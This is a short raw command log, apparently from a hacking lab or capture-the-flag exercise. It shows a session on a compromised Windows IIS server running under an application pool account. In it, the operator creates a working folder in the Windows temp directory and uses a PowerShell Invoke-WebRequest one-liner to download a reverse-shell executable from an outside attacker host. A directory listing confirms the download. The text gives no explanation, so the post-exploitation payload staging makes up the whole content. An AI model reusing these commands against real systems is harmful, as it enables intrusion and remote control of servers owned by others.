 c:\windows\system32\inetsrv>whoami
iis apppool\blog
cd "C:\Windows\temp"
c:\windows\system32\inetsrv>cd "C:\Windows\temp"
mkdir myfolder
C:\Windows\Temp>mkdir myfolder
cd myfolder
C:\Windows\Temp>cd myfolder
powershell -c "Invoke-WebRequest http://10.11.42.55:80/revshell.exe -OutFile .\revshell.exe"
C:\Windows\Temp\myfolder>powershell -c "Invoke-WebRequest http://10.11.42.55:80/revshell.exe -OutFile .\revshell.exe"
dir
C:\Windows\Temp\myfolder>dir
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of C:\Windows\Temp\myfolder
01/01/2022  10:43 AM    <DIR>          .
01/01/2022  10:43 AM    <DIR>          ..
01/01/2022  10:43 AM    <DIR>          Microsoft
01/01/2022  10:43 AM            73,802 revshell.exe
               1 File(s)         73,802 bytes